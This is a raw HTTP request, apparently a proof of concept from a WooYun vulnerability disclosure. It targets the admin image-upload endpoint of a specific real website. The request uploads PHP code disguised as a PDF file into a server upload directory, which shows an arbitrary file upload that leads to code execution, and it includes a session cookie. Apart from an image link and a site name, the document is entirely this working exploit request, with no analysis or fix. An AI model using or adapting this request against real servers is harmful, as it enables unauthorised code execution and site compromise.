 POST /admin/img_upload_ex.php HTTP/1.1
Host: www.cpmda.org.tw
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.cpmda.org.tw/admin/img_upload.php?useForm=form1&prevImg=showImg1&upUrl=../upload/&reItem=pr_img
Cookie: PHPSESSID=f9d5l6l4vevkbna4o9qu13p4n6
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------85646187366546679182541234
Content-Length: 832
-----------------------------85646187366546679182541234
Content-Disposition: form-data; name="upfile"; filename="cpmda.pdf"
Content-Type: "application/octet-stream
<?php phpinfo(); ?>
-----------------------------85646187366546679182541234
Content-Disposition: form-data; name="Submit"
開始上傳
-----------------------------85646187366546679182541234
Content-Disposition: form-data; name="useForm"
form1
-----------------------------85646187366546679182541234
Content-Disposition: form-data; name="upUrl"
../upload/
www.wooyun.org